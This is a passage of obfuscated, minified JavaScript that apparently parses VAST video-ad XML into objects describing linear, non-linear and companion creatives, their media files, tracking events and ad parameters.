x7bd)]=[],_0x36c923[_0xab7463(0x6dc)+_0xab7463(0x8f0)]={},_0x36c923;}(_0x35f06a[_0x30e849(0xed6)+_0x30e849(0x1588)](_0xf076a)));_0x3b517c[_0x30e849(0x45e)+_0x30e849(0x121a)]=_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0xf076a,_0x30e849(0xe7c)+'ce')[_0x30e849(0x1655)]((_0x4c2248,_0x305a17)=>{const _0x4a9e45=_0x30e849,_0x7eeb9b=_0x35f06a[_0x4a9e45(0x31a)+_0x4a9e45(0x15d2)](_0x305a17);return _0x7eeb9b?_0x4c2248[_0x4a9e45(0x587)](_0x7eeb9b):_0x4c2248;},[]),_0x3b517c[_0x30e849(0xae5)+_0x30e849(0xbb8)]=_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0xf076a,_0x30e849(0x366)+_0x30e849(0x7c1))[_0x30e849(0x1655)]((_0x1f138a,_0x2906c7)=>{const _0x22292b=_0x30e849,_0x40d9c8=_0x35f06a[_0x22292b(0x31a)+_0x22292b(0x15d2)](_0x2906c7);return _0x40d9c8?_0x1f138a[_0x22292b(0x587)](_0x40d9c8):_0x1f138a;},[]),_0x3b517c[_0x30e849(0x518)+_0x30e849(0xbb8)]=_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0xf076a,_0x30e849(0xcfe)+_0x30e849(0x7c1))[_0x30e849(0x1655)]((_0x2748b8,_0x305a4c)=>{const _0x4aa1f0=_0x30e849,_0x529537=_0x35f06a[_0x4aa1f0(0x31a)+_0x4aa1f0(0x15d2)](_0x305a4c);return _0x529537?_0x2748b8[_0x4aa1f0(0x587)]({'url':_0x529537,'creativeType':_0x305a4c[_0x4aa1f0(0x82b)+'te'](_0x4aa1f0(0x213)+'pe')||null}):_0x2748b8;},[]),_0x3b517c[_0x30e849(0x142a)]=_0x35f06a[_0x30e849(0x31a)+_0x30e849(0x15d2)](_0x35f06a[_0x30e849(0x10d0)+'e'](_0xf076a,_0x30e849(0x1575)))||null;const _0x427e59=_0x35f06a[_0x30e849(0x10d0)+'e'](_0xf076a,_0x30e849(0x5bd)+_0x30e849(0x8f0));_0x427e59&&_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0x427e59,_0x30e849(0x9e6))[_0x30e849(0x637)](_0x53de67=>{const _0x1ceb98=_0x30e849,_0x1e5499=_0x53de67[_0x1ceb98(0x82b)+'te'](_0x1ceb98(0xbe5)),_0x421764=_0x35f06a[_0x1ceb98(0x31a)+_0x1ceb98(0x15d2)](_0x53de67);_0x1e5499&&_0x421764&&(Array[_0x1ceb98(0x9df)](_0x3b517c[_0x1ceb98(0x6dc)+_0x1ceb98(0x8f0)][_0x1e5499])||(_0x3b517c[_0x1ceb98(0x6dc)+_0x1ceb98(0x8f0)][_0x1e5499]=[]),_0x3b517c[_0x1ceb98(0x6dc)+_0x1ceb98(0x8f0)][_0x1e5499][_0x1ceb98(0x10ae)](_0x421764));}),_0x3b517c[_0x30e849(0xc69)+_0x30e849(0x96c)+_0x30e849(0x146a)+_0x30e849(0x7bd)]=_0x35f06a[_0x30e849(0xb4c)+_0x30e849(0x8ec)](_0xf076a,_0x30e849(0xf53)+_0x30e849(0x96c)+'ng')[_0x30e849(0xe4b)](_0x3c15de=>({'id':_0x3c15de[_0x30e849(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x30e849(0x31a)+_0x30e849(0x15d2)](_0x3c15de)})),_0x3b517c[_0x30e849(0xc69)+_0x30e849(0x347)+_0x30e849(0xa70)+'te']=_0x35f06a[_0x30e849(0x31a)+_0x30e849(0x15d2)](_0x35f06a[_0x30e849(0x10d0)+'e'](_0xf076a,_0x30e849(0xf53)+_0x30e849(0x347)+'h'))||null;const _0x5cf8e0=_0x35f06a[_0x30e849(0x10d0)+'e'](_0xf076a,_0x30e849(0xe1d)+'rs');return _0x5cf8e0&&(_0x3b517c[_0x30e849(0xd5d)+'rs']={'value':_0x35f06a[_0x30e849(0x31a)+_0x30e849(0x15d2)](_0x5cf8e0),'xmlEncoded':_0x5cf8e0[_0x30e849(0x82b)+'te'](_0x30e849(0x941))||null}),_0x3b517c;}),_0x42eb98;}function _0x1fa2fa(_0x13110b,_0x3c2593){const _0x5dc75f=_0x372f37;let _0x5ca7bf;const _0xa1cc4=(function(){const _0x35b771=_0x14ab;let _0x415095=arguments[_0x35b771(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x3166db,adId:_0x310636,sequence:_0x55ecd2,apiFramework:_0x45d601}=_0x2b61f9(_0x415095),_0x58fb40={};return _0x58fb40['id']=_0x3166db,_0x58fb40[_0x35b771(0x2b6)]=_0x310636,_0x58fb40[_0x35b771(0xa4b)]=_0x55ecd2,_0x58fb40[_0x35b771(0xf3a)+'rk']=_0x45d601,_0x58fb40[_0x35b771(0x355)]=_0x35b771(0x2d2),_0x58fb40[_0x35b771(0xef7)]=0x0,_0x58fb40[_0x35b771(0xc04)]=null,_0x58fb40[_0x35b771(0x156a)]=[],_0x58fb40[_0x35b771(0xf14)]=null,_0x58fb40[_0x35b771(0x1654)+_0x35b771(0xa1f)+_0x35b771(0xc38)]=null,_0x58fb40[_0x35b771(0x14e0)+_0x35b771(0xf3f)]=[],_0x58fb40[_0x35b771(0x6f9)+_0x35b771(0x534)+_0x35b771(0x310)]=null,_0x58fb40[_0x35b771(0x6f9)+_0x35b771(0x168c)+_0x35b771(0xb73)]=[],_0x58fb40[_0x35b771(0x1b4)+_0x35b771(0xec5)+_0x35b771(0x61c)]=[],_0x58fb40[_0x35b771(0xd5d)+'rs']=null,_0x58fb40[_0x35b771(0x145c)]=[],_0x58fb40[_0x35b771(0x6dc)+_0x35b771(0x8f0)]={},_0x58fb40;}(_0x3c2593));_0xa1cc4[_0x5dc75f(0xef7)]=_0x35f06a[_0x5dc75f(0x1337)+_0x5dc75f(0xdf9)](_0x35f06a[_0x5dc75f(0x31a)+_0x5dc75f(0x15d2)](_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x13110b,_0x5dc75f(0x624))));const _0x1b665d=_0x13110b[_0x5dc75f(0x82b)+'te'](_0x5dc75f(0x564));if(null==_0x1b665d)_0xa1cc4[_0x5dc75f(0xc04)]=null;else{if('%'===_0x1b665d[_0x5dc75f(0x10db)](_0x1b665d[_0x5dc75f(0x93d)]-0x1)&&-0x1!==_0xa1cc4[_0x5dc75f(0xef7)]){const _0x4bb065=parseInt(_0x1b665d,0xa);_0xa1cc4[_0x5dc75f(0xc04)]=_0xa1cc4[_0x5dc75f(0xef7)]*(_0x4bb065/0x64);}else _0xa1cc4[_0x5dc75f(0xc04)]=_0x35f06a[_0x5dc75f(0x1337)+_0x5dc75f(0xdf9)](_0x1b665d);}const _0x2521ab=_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x13110b,_0x5dc75f(0x8fb)+'s');if(_0x2521ab){const _0x1f6536=_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x2521ab,_0x5dc75f(0x148e)+'gh');_0xa1cc4[_0x5dc75f(0x6f9)+_0x5dc75f(0x534)+_0x5dc75f(0x310)]=_0x1f6536?{'id':_0x1f6536[_0x5dc75f(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x5dc75f(0x31a)+_0x5dc75f(0x15d2)](_0x1f6536)}:null,_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x2521ab,_0x5dc75f(0x3cb)+_0x5dc75f(0x43e))[_0x5dc75f(0x637)](_0x4c7a4f=>{const _0x30eb6e=_0x5dc75f;_0xa1cc4[_0x30eb6e(0x6f9)+_0x30eb6e(0x168c)+_0x30eb6e(0xb73)][_0x30eb6e(0x10ae)]({'id':_0x4c7a4f[_0x30eb6e(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x30eb6e(0x31a)+_0x30eb6e(0x15d2)](_0x4c7a4f)});}),_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x2521ab,_0x5dc75f(0xfd6)+'k')[_0x5dc75f(0x637)](_0x583514=>{const _0x5820fe=_0x5dc75f;_0xa1cc4[_0x5820fe(0x1b4)+_0x5820fe(0xec5)+_0x5820fe(0x61c)][_0x5820fe(0x10ae)]({'id':_0x583514[_0x5820fe(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x5820fe(0x31a)+_0x5820fe(0x15d2)](_0x583514)});});}const _0x2ebbb2=_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x13110b,_0x5dc75f(0xe1d)+'rs');_0x2ebbb2&&(_0xa1cc4[_0x5dc75f(0xd5d)+'rs']={'value':_0x35f06a[_0x5dc75f(0x31a)+_0x5dc75f(0x15d2)](_0x2ebbb2),'xmlEncoded':_0x2ebbb2[_0x5dc75f(0x82b)+'te'](_0x5dc75f(0x941))||null}),_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x13110b,_0x5dc75f(0x5bd)+_0x5dc75f(0x8f0))[_0x5dc75f(0x637)](_0x4764e0=>{const _0x221e01=_0x5dc75f;_0x35f06a[_0x221e01(0xb4c)+_0x221e01(0x8ec)](_0x4764e0,_0x221e01(0x9e6))[_0x221e01(0x637)](_0x7f496e=>{const _0x1572e2=_0x221e01;let _0x3e0080=_0x7f496e[_0x1572e2(0x82b)+'te'](_0x1572e2(0xbe5));const _0x1bf056=_0x35f06a[_0x1572e2(0x31a)+_0x1572e2(0x15d2)](_0x7f496e);if(_0x3e0080&&_0x1bf056){if(_0x1572e2(0x1339)===_0x3e0080){if(_0x5ca7bf=_0x7f496e[_0x1572e2(0x82b)+'te'](_0x1572e2(0x616)),!_0x5ca7bf)return;_0x3e0080='%'===_0x5ca7bf[_0x1572e2(0x10db)](_0x5ca7bf[_0x1572e2(0x93d)]-0x1)?_0x1572e2(0x572)[_0x1572e2(0x587)](_0x5ca7bf):_0x1572e2(0x572)[_0x1572e2(0x587)](_0x35f06a[_0x1572e2(0x1337)+_0x1572e2(0xdf9)](_0x5ca7bf));}Array[_0x1572e2(0x9df)](_0xa1cc4[_0x1572e2(0x6dc)+_0x1572e2(0x8f0)][_0x3e0080])||(_0xa1cc4[_0x1572e2(0x6dc)+_0x1572e2(0x8f0)][_0x3e0080]=[]),_0xa1cc4[_0x1572e2(0x6dc)+_0x1572e2(0x8f0)][_0x3e0080][_0x1572e2(0x10ae)](_0x1bf056);}});}),_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x13110b,_0x5dc75f(0xe57))[_0x5dc75f(0x637)](_0x224d07=>{const _0x5b33ed=_0x5dc75f;_0x35f06a[_0x5b33ed(0xb4c)+_0x5b33ed(0x8ec)](_0x224d07,_0x5b33ed(0xf57))[_0x5b33ed(0x637)](_0x576b25=>{const _0x41e56a=_0x5b33ed;_0xa1cc4[_0x41e56a(0x156a)][_0x41e56a(0x10ae)](function(_0x2372c0){const _0x5498d9=_0x41e56a,_0x84faf1={};_0x84faf1['id']=null,_0x84faf1[_0x5498d9(0x8eb)]=null,_0x84faf1[_0x5498d9(0x1263)]=0x0,_0x84faf1[_0x5498d9(0xd0e)+'pe']=_0x5498d9(0x1478)+'e',_0x84faf1[_0x5498d9(0x570)]=null,_0x84faf1[_0x5498d9(0xd0a)]=null,_0x84faf1[_0x5498d9(0x10c8)]=null,_0x84faf1[_0x5498d9(0x810)]=0x0,_0x84faf1[_0x5498d9(0x7d8)]=0x0,_0x84faf1[_0x5498d9(0x746)]=0x0,_0x84faf1[_0x5498d9(0x13a8)]=0x0,_0x84faf1[_0x5498d9(0xbe1)]=0x0,_0x84faf1[_0x5498d9(0xf3a)+'rk']=null,_0x84faf1[_0x5498d9(0x9d4)]=null,_0x84faf1[_0x5498d9(0x9d9)+_0x5498d9(0x1724)]=null;const _0x282c46=_0x84faf1;_0x282c46['id']=_0x2372c0[_0x5498d9(0x82b)+'te']('id'),_0x282c46[_0x5498d9(0x8eb)]=_0x35f06a[_0x5498d9(0x31a)+_0x5498d9(0x15d2)](_0x2372c0),_0x282c46[_0x5498d9(0xd0e)+'pe']=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x108d)),_0x282c46[_0x5498d9(0x10c8)]=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x10c8)),_0x282c46[_0x5498d9(0x570)]=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x355)),_0x282c46[_0x5498d9(0xd0a)]=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0xd0a))||'2D',_0x282c46[_0x5498d9(0xf3a)+'rk']=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0xf3a)+'rk'),_0x282c46[_0x5498d9(0x1263)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x1263))||0x0),_0x282c46[_0x5498d9(0x810)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x810))||0x0),_0x282c46[_0x5498d9(0x7d8)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x7d8))||0x0),_0x282c46[_0x5498d9(0x746)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x746))||0x0),_0x282c46[_0x5498d9(0x13a8)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x13a8))||0x0),_0x282c46[_0x5498d9(0xbe1)]=parseInt(_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0xbe1))||0x0);const _0x2bb995=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x9d4));_0x2bb995&&_0x5498d9(0x1370)==typeof _0x2bb995&&(_0x282c46[_0x5498d9(0x9d4)]=_0x35f06a[_0x5498d9(0xa39)+'an'](_0x2bb995));const _0x4d0df3=_0x2372c0[_0x5498d9(0x82b)+'te'](_0x5498d9(0x9d9)+_0x5498d9(0x1724));return _0x4d0df3&&_0x5498d9(0x1370)==typeof _0x4d0df3&&(_0x282c46[_0x5498d9(0x9d9)+_0x5498d9(0x1724)]=_0x35f06a[_0x5498d9(0xa39)+'an'](_0x4d0df3)),_0x282c46;}(_0x576b25));});const _0x417b8b=_0x35f06a[_0x5b33ed(0x10d0)+'e'](_0x224d07,_0x5b33ed(0x210)+_0x5b33ed(0xa1f)+_0x5b33ed(0xc38));_0x417b8b&&(_0xa1cc4[_0x5b33ed(0x1654)+_0x5b33ed(0xa1f)+_0x5b33ed(0xc38)]=function(_0x120b3a){const _0x1c87ec=_0x5b33ed,_0x1443c4=(function(){const _0x1d116c=_0x14ab;let _0xa83a68=arguments[_0x1d116c(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};return{'type':_0xa83a68[_0x1d116c(0x355)]||null,'apiFramework':_0xa83a68[_0x1d116c(0xf3a)+'rk']||null,'variableDuration':_0x35f06a[_0x1d116c(0xa39)+'an'](_0xa83a68[_0x1d116c(0x1121)+_0x1d116c(0x24b)]),'fileURL':null};}(_0x35f06a[_0x1c87ec(0xed6)+_0x1c87ec(0x1588)](_0x120b3a)));return _0x1443c4[_0x1c87ec(0x8eb)]=_0x35f06a[_0x1c87ec(0x31a)+_0x1c87ec(0x15d2)](_0x120b3a),_0x1443c4;}(_0x417b8b));const _0x43bc3c=_0x35f06a[_0x5b33ed(0x10d0)+'e'](_0x224d07,_0x5b33ed(0x1506)+_0x5b33ed(0xf3f));_0x43bc3c&&_0x35f06a[_0x5b33ed(0xb4c)+_0x5b33ed(0x8ec)](_0x43bc3c,_0x5b33ed(0x1506)+_0x5b33ed(0x957))[_0x5b33ed(0x637)](_0x54e173=>{const _0x5522b6=_0x5b33ed,_0x278fec=(function(){const _0x47af01=_0x14ab;let _0x56d632=arguments[_0x47af01(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x5d4884={};return _0x5d4884[_0x47af01(0x355)]=_0x56d632[_0x47af01(0x355)]||null,_0x5d4884[_0x47af01(0x104a)]=_0x56d632[_0x47af01(0x104a)]||null,_0x5d4884[_0x47af01(0x8eb)]=null,_0x5d4884;}(_0x35f06a[_0x5522b6(0xed6)+_0x5522b6(0x1588)](_0x54e173)));_0x278fec[_0x5522b6(0x8eb)]=_0x35f06a[_0x5522b6(0x31a)+_0x5522b6(0x15d2)](_0x54e173),_0xa1cc4[_0x5522b6(0x14e0)+_0x5522b6(0xf3f)][_0x5522b6(0x10ae)](_0x278fec);});const _0x58d8e8=_0x35f06a[_0x5b33ed(0x10d0)+'e'](_0x224d07,_0x5b33ed(0xf4d)),_0x335445=function(_0x7d6de4){const _0x38b6d0=_0x5b33ed,_0x1db3c0={};let _0x4e8d40=!0x1;return[_0x38b6d0(0x108d),_0x38b6d0(0x355),_0x38b6d0(0x13a8),_0x38b6d0(0xbe1)][_0x38b6d0(0x637)](_0x40490e=>{const _0x5a5040=_0x38b6d0;_0x7d6de4&&_0x7d6de4[_0x5a5040(0x82b)+'te'](_0x40490e)?_0x1db3c0[_0x40490e]=_0x7d6de4[_0x5a5040(0x82b)+'te'](_0x40490e):_0x4e8d40=!0x0;}),_0x4e8d40?null:_0x1db3c0;}(_0x58d8e8);if(_0x335445){const _0x3d60b3={};_0x3d60b3['id']=null,_0x3d60b3[_0x5b33ed(0x8eb)]=null,_0x3d60b3[_0x5b33ed(0x108d)]=null,_0x3d60b3[_0x5b33ed(0x10c8)]=null,_0x3d60b3[_0x5b33ed(0x355)]=null,_0x3d60b3[_0x5b33ed(0x13a8)]=0x0,_0x3d60b3[_0x5b33ed(0xbe1)]=0x0,_0x3d60b3[_0x5b33ed(0x1263)]=0x0,_0x3d60b3[_0x5b33ed(0xd0a)]='2D';const _0x5e0ca2=_0x3d60b3;_0x5e0ca2['id']=_0x58d8e8[_0x5b33ed(0x82b)+'te']('id'),_0x5e0ca2[_0x5b33ed(0x8eb)]=_0x35f06a[_0x5b33ed(0x31a)+_0x5b33ed(0x15d2)](_0x58d8e8),_0x5e0ca2[_0x5b33ed(0x108d)]=_0x335445[_0x5b33ed(0x108d)],_0x5e0ca2[_0x5b33ed(0x10c8)]=_0x58d8e8[_0x5b33ed(0x82b)+'te'](_0x5b33ed(0x10c8)),_0x5e0ca2[_0x5b33ed(0x355)]=_0x335445[_0x5b33ed(0x355)],_0x5e0ca2[_0x5b33ed(0x13a8)]=parseInt(_0x335445[_0x5b33ed(0x13a8)],0xa),_0x5e0ca2[_0x5b33ed(0xbe1)]=parseInt(_0x335445[_0x5b33ed(0xbe1)],0xa),_0x5e0ca2[_0x5b33ed(0x1263)]=parseInt(_0x58d8e8[_0x5b33ed(0x82b)+'te'](_0x5b33ed(0x1263)),0xa),_0x5e0ca2[_0x5b33ed(0xd0a)]=_0x58d8e8[_0x5b33ed(0x82b)+'te'](_0x5b33ed(0xd0a))||'2D',_0xa1cc4[_0x5b33ed(0xf14)]=_0x5e0ca2;}});const _0x5ce580=_0x35f06a[_0x5dc75f(0x10d0)+'e'](_0x13110b,_0x5dc75f(0x819));return _0x5ce580&&_0x35f06a[_0x5dc75f(0xb4c)+_0x5dc75f(0x8ec)](_0x5ce580,_0x5dc75f(0x1d3))[_0x5dc75f(0x637)](_0x24fcbc=>{const _0x3803b0=_0x5dc75f;_0xa1cc4[_0x3803b0(0x145c)][_0x3803b0(0x10ae)](function(_0x166e7f){const _0x4708d6=_0x3803b0,_0x1ac112={};_0x1ac112[_0x4708d6(0x16e0)]=null,_0x1ac112[_0x4708d6(0xbe1)]=0x0,_0x1ac112[_0x4708d6(0x13a8)]=0x0,_0x1ac112[_0x4708d6(0x78d)]=0x0,_0x1ac112[_0x4708d6(0x117c)]=0x0,_0x1ac112[_0x4708d6(0xf3a)+'rk']=null,_0x1ac112[_0x4708d6(0x616)]=null,_0x1ac112[_0x4708d6(0xef7)]=0x0,_0x1ac112[_0x4708d6(0x355)]=null,_0x1ac112[_0x4708d6(0x518)+_0x4708d6(0x7c1)]=null,_0x1ac112[_0x4708d6(0x45e)+'ce']=null,_0x1ac112[_0x4708d6(0xae5)+_0x4708d6(0x7c1)]=null,_0x1ac112[_0x4708d6(0x86f)]='1',_0x1ac112[_0x4708d6(0x6ff)+_0x4708d6(0x1742)+_0x4708d6(0xe73)]=null,_0x1ac112[_0x4708d6(0x6ff)+_0x4708d6(0x6ab)+_0x4708d6(0x1213)]=[],_0x1ac112[_0x4708d6(0x1324)+_0x4708d6(0xfba)+_0x4708d6(0xe73)]=null,_0x1ac112[_0x4708d6(0x132c)+_0x4708d6(0x1660)+_0x4708d6(0xc2a)]=[];const _0x36deef=_0x1ac112;_0x36deef[_0x4708d6(0x16e0)]=_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x16e0)),_0x36deef[_0x4708d6(0xbe1)]=parseInt(_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0xbe1))||0x0),_0x36deef[_0x4708d6(0x13a8)]=parseInt(_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x13a8))||0x0),_0x36deef[_0x4708d6(0x78d)]=function(_0x5d2b20){const _0x613d73=_0x4708d6;return-0x1!==[_0x613d73(0x443),_0x613d73(0xbf5)][_0x613d73(0xa5b)](_0x5d2b20)?_0x5d2b20:parseInt(_0x5d2b20||0x0);}(_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x78d))),_0x36deef[_0x4708d6(0x117c)]=function(_0x3bb01d){const _0x16aa12=_0x4708d6;return-0x1!==[_0x16aa12(0xb90),_0x16aa12(0x375)][_0x16aa12(0xa5b)](_0x3bb01d)?_0x3bb01d:parseInt(_0x3bb01d||0x0);}(_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x117c))),_0x36deef[_0x4708d6(0xf3a)+'rk']=_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0xf3a)+'rk'),_0x36deef[_0x4708d6(0x86f)]=_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x86f))||'1',_0x36deef[_0x4708d6(0x616)]=_0x35f06a[_0x4708d6(0x1337)+_0x4708d6(0xdf9)](_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0x616))),_0x36deef[_0x4708d6(0xef7)]=_0x35f06a[_0x4708d6(0x1337)+_0x4708d6(0xdf9)](_0x166e7f[_0x4708d6(0x82b)+'te'](_0x4708d6(0xef7))),_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x166e7f,_0x4708d6(0xe7c)+'ce')[_0x4708d6(0x637)](_0x475fb7=>{const _0x3c07db=_0x4708d6;_0x36deef[_0x3c07db(0x355)]=_0x475fb7[_0x3c07db(0x82b)+'te'](_0x3c07db(0x213)+'pe')||_0x3c07db(0x8bf),_0x36deef[_0x3c07db(0x45e)+'ce']=_0x35f06a[_0x3c07db(0x31a)+_0x3c07db(0x15d2)](_0x475fb7);}),_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x166e7f,_0x4708d6(0x366)+_0x4708d6(0x7c1))[_0x4708d6(0x637)](_0x14a7a7=>{const _0x4c9a1c=_0x4708d6;_0x36deef[_0x4c9a1c(0x355)]=_0x14a7a7[_0x4c9a1c(0x82b)+'te'](_0x4c9a1c(0x213)+'pe')||0x0,_0x36deef[_0x4c9a1c(0xae5)+_0x4c9a1c(0x7c1)]=_0x35f06a[_0x4c9a1c(0x31a)+_0x4c9a1c(0x15d2)](_0x14a7a7);}),_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x166e7f,_0x4708d6(0xcfe)+_0x4708d6(0x7c1))[_0x4708d6(0x637)](_0x3bccaf=>{const _0x44bb74=_0x4708d6;_0x36deef[_0x44bb74(0x355)]=_0x3bccaf[_0x44bb74(0x82b)+'te'](_0x44bb74(0x213)+'pe')||0x0,_0x36deef[_0x44bb74(0x518)+_0x44bb74(0x7c1)]=_0x35f06a[_0x44bb74(0x31a)+_0x44bb74(0x15d2)](_0x3bccaf);});const _0x405b78=_0x35f06a[_0x4708d6(0x10d0)+'e'](_0x166e7f,_0x4708d6(0x2cd));if(_0x405b78){_0x36deef[_0x4708d6(0x6ff)+_0x4708d6(0x1742)+_0x4708d6(0xe73)]=_0x35f06a[_0x4708d6(0x31a)+_0x4708d6(0x15d2)](_0x35f06a[_0x4708d6(0x10d0)+'e'](_0x405b78,_0x4708d6(0x1312)+_0x4708d6(0x72b))),_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x405b78,_0x4708d6(0x1312)+_0x4708d6(0x11b2))[_0x4708d6(0x637)](_0x4a4d95=>{const _0x39e975=_0x4708d6;_0x36deef[_0x39e975(0x6ff)+_0x39e975(0x6ab)+_0x39e975(0x1213)][_0x39e975(0x10ae)]({'id':_0x4a4d95[_0x39e975(0x82b)+'te']('id')||null,'url':_0x35f06a[_0x39e975(0x31a)+_0x39e975(0x15d2)](_0x4a4d95)});});const _0x1d623e=_0x35f06a[_0x4708d6(0x10d0)+'e'](_0x405b78,_0x4708d6(0xf63)+_0x4708d6(0x1660)+_0x4708d6(0xc2a));_0x1d623e&&_0x35f06a[_0x4708d6(0xb4c)+_0x4708d6(0x8ec)](_0x1d623e,_0x4708d6(0xf63)+_0x4708d6(0x1660)+'ge')[_0x4708d6(0x637)](_0xa7079a=>{const _0x1bf962=_0x4708d6;_0x36deef[_0x1bf962(0x132c)+_0x1bf962(0x1660)+_0x1bf962(0xc2a)][_0x1bf962(0x10ae)]({'url':_0x35f06a[_0x1bf962(0x31a)+_0x1bf962(0x15d2)](_0xa7079a)||null,'width':_0xa7079a[_0x1bf962(0x82b)+'te'](_0x1bf962(0x13a8))||null,'height':_0xa7079a[_0x1bf962(0x82b)+'te'](_0x1bf962(0xbe1))||null});});}return _0x36deef[_0x4708d6(0x1324)+_0x4708d6(0xfba)+_0x4708d6(0xe73)]=_0x35f06a[_0x4708d6(0x31a)+_0x4708d6(0x15d2)](_0x35f06a[_0x4708d6(0x10d0)+'e'](_0x166e7f,_0x4708d6(0x83c)+_0x4708d6(0x4f8))),_0x36deef;}(_0x24fcbc));}),_0xa1cc4;}function _0x30a969(_0x4e473a,_0x3af9f0){const _0x59349a=_0x372f37,_0x523dfe=(function(){const _0xef5f6d=_0x14ab;let _0x2f2769=arguments[_0xef5f6d(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x2e5f72,adId:_0x36e4ec,sequence:_0x17653b,apiFramework:_0xee0ec7}=_0x2b61f9(_0x2f2769),_0x569e14={};return _0x569e14['id']=_0x2e5f72,_0x569e14[_0xef5f6d(0x2b6)]=_0x36e4ec,_0x569e14[_0xef5f6d(0xa4b)]=_0x17653b,_0x569e14[_0xef5f6d(0xf3a)+'rk']=_0xee0ec7,_0x569e14[_0xef5f6d(0x355)]=_0xef5f6d(0x821),_0x569e14[_0xef5f6d(0x1084)]=[],_0x569e14[_0xef5f6d(0x6dc)+_0xef5f6d(0x8f0)]={},_0x569e14;}(_0x3af9f0));return _0x35f06a[_0x59349a(0xb4c)+_0x59349a(0x8ec)](_0x4e473a,_0x59349a(0x5bd)+_0x59349a(0x8f0))[_0x59349a(0x637)](_0x5ead4f=>{const _0x42a99f=_0x59349a;let _0x1fc034,_0x32ea7f;_0x35f06a[_0x42a99f(0xb4c)+_0x42a99f(0x8ec)](_0x5ead4f,_0x42a99f(0x9e6))[_0x42a99f(0x637)](_0x3ea3af=>{const _0x398459=_0x42a99f;_0x1fc034=_0x3ea3af[_0x398459(0x82b)+'te'](_0x398459(0xbe5)),_0x32ea7f=_0x35f06a[_0x398459(0x31a)+_0x398459(0x15d2)](_0x3ea3af),_0x1fc034&&_0x32ea7f&&(Array[_0x398459(0x9df)](_0x523dfe[_0x398459(0x6dc)+_0x398459(0x8f0)][_0x1fc034])||(_0x523dfe[_0x398459(0x6dc)+_0x398459(0x8f0)][_0x1fc034]=[]),_0x523dfe[_0x398459(0x6dc)+_0x398459(0x8f0)][_0x1fc034][_0x398459(0x10ae)](_0x32ea7f));});}),_0x35f06a[_0x59349a(0xb4c)+_0x59349a(0x8ec)](_0x4e473a,_0x59349a(0x4c0))[_0x59349a(0x637)](_0x16a9fa=>{const _0x4af34b=_0x59349a,_0x3150de={};_0x3150de['id']=null,_0x3150de[_0x4af34b(0x13a8)]=0x0,_0x3150de[_0x4af34b(0xbe1)]=0x0,_0x3150de[_0x4af34b(0x16e2)+_0x4af34b(0xea6)]=0x0,_0x3150de[_0x4af34b(0x15ca)+_0x4af34b(0x60d)]=0x0,_0x3150de[_0x4af34b(0x9d4)]=!0x0,_0x3150de[_0x4af34b(0x9d9)+_0x4af34b(0x1724)]=!0x0,_0x3150de[_0x4af34b(0xc1a)+_0x4af34b(0x601)]=0x0,_0x3150de[_0x4af34b(0xf3a)+'rk']=_0x4af34b(0x9dd),_0x3150de[_0x4af34b(0x8de)]=_0x4af34b(0x2af)+'d',_0x3150de[_0x4af34b(0x355)]=null,_0x3150de[_0x4af34b(0x518)+_0x4af34b(0x7c1)]=null,_0x3150de[_0x4af34b(0x45e)+'ce']=null,_0x3150de[_0x4af34b(0xae5)+_0x4af34b(0x7c1)]=null,_0x3150de[_0x4af34b(0xc68)+_0x4af34b(0x347)+_0x4af34b(0xa70)+'te']=null,_0x3150de[_0x4af34b(0xc68)+_0x4af34b(0x96c)+_0x4af34b(0x146a)+_0x4af34b(0x7bd)]=[],_0x3150de[_0x4af34b(0xd5d)+'rs']=null;const 